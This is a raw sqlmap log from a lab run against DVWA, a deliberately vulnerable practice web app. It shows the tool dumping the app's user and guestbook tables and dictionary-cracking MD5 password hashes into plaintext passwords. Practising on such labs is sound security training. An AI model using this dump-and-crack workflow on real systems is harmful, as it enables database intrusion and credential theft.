 [13:39:41] [INFO] fetching tables for database: 'dvwa'
[13:39:41] [INFO] fetching columns for table 'users' in database 'dvwa'
[13:39:41] [INFO] fetching entries for table 'users' in database 'dvwa'
[13:39:41] [INFO] recognized possible password hashes in column '`password`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[13:39:41] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[13:39:41] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[13:39:41] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[13:39:41] [INFO] starting 6 processes
[13:39:42] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[13:39:43] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[13:39:45] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[13:39:46] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
+---------+---------+-------------------------------------------------------+-----------+---------------------------------------------+------------+
| user_id | user    | avatar                                                | last_name | password                                    | first_name |
+---------+---------+-------------------------------------------------------+-----------+---------------------------------------------+------------+
| 1       | admin   | http://172.16.123.129/dvwa/hackable/users/admin.jpg   | admin     | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin      |
| 2       | gordonb | http://172.16.123.129/dvwa/hackable/users/gordonb.jpg | Brown     | e99a18c428cb38d5f260853678922e03 (abc123)   | Gordon     |
| 3       | 1337    | http://172.16.123.129/dvwa/hackable/users/1337.jpg    | Me        | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Hack       |
| 4       | pablo   | http://172.16.123.129/dvwa/hackable/users/pablo.jpg   | Picasso   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Pablo      |
| 5       | smithy  | http://172.16.123.129/dvwa/hackable/users/smithy.jpg  | Smith     | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Bob        |
+---------+---------+-------------------------------------------------------+-----------+---------------------------------------------+------------+
[13:39:48] [INFO] table 'dvwa.users' dumped to CSV file '/home/niko/.sqlmap/output/10.0.2.9/dump/dvwa/users.csv'
[13:39:48] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[13:39:48] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
Database: dvwa
Table: guestbook
[1 entry]
+------------+--------+-------------------------+
| comment_id | name   | comment                 |
+------------+--------+-------------------------+
| 1          | test   | This is a test comment. |
+------------+--------+-------------------------+
[13:39:48] [INFO] table 'dvwa.guestbook' dumped to CSV file '/home/niko/.sqlmap/output/10.0.2.9/dump/dvwa/guestbook.csv'
[13:39:48] [INFO] fetched data logged to text files under '/home/niko/.sqlmap/output/10.0.2.9'
[*] ending @ 13:39:48 /2020-05-13/